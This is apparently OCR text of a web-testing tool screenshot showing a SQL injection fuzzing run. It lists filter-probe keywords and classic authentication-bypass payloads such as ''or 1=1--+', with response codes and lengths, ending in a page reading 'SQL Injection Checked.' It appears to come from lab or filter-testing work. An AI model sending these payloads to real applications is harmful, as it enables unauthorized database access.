 0 200 484
3 for 200 484
16 information 200 484
29 uniunionon 200 484
47 xor 200 484
68 bin 200 484
69 floor 200 484
71 join 200 484
72 substring 200 484
80 password 200 484
91 rand 200 484
96 'or 1=1--+ 200 484
97 "or 1=1--+ 200 484
98 )or 1=1--+ 200 484
99 ')or 1=1--+ 200 484
100 ") or 1=1--+ 200 484
101 "))or 1=1--+ 200 484
102 1' and 1=1 --+ 200 484
103 1' or 1=2 --+ 200 484
1 and 200 474
2 or 200 474
4 in 200 474
Request Response
Raw Headers Hex HTML Render
<input type="submit">
</form>
</body>
</html>
SQL Injection Checked.